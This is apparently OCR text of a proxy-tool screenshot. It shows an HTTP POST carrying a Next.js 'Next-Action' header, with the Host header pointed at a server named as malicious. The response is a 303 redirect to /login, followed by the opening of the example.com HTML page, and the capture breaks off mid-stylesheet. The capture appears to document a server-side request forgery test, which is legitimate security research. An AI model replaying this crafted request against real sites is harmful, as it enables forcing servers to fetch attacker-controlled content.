 Request
Pretty Raw Hex \n
1 POST /x HTTP/1.1
2 Host: ourmaliciousflaskserver.example.com
3 Content-Length: 4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
5 Next-Action: 15531bfa07ff11369239544516d26edbc537ff9c
6 Connection: close
7
8 {
}
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 See Other
2 Vary: Accept-Encoding
3 Cache-Control: no-store, must-revalidate
4 x-action-revalidated: [[],0,0]
5 x-action-redirect: /login
6 age: 284268
7 content-type: text/html; charset=UTF-8
8 date: Mon, 22 Apr 2024 01:40:22 GMT
9 etag: "3147526947+gzip"
10 expires: Mon, 29 Apr 2024 01:40:22 GMT
11 last-modified: Thu, 17 Oct 2019 07:18:26 GMT
12 server: ECAcc (lac/55CE)
13 x-cache: HIT
14 X-Powered-By: Next.js
15 Connection: close
16 Content-Length: 1256
17
18 <!doctype html>
19 <html>
20 <head>
21 <title>
Example Domain
</title>
22
23 <meta charset="utf-8" />
24 <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
25 <meta name="viewport" content="width=device-width, initial-scale=1" />
26 <style type="text/css">
27 body{
28 background-color:#f0f0f2;
29 margin:0;
30 padding:0;
31 font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",
"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
32
33 }
34 div{
35 width:600px;
36 margin:5emauto;
37 padding:2em;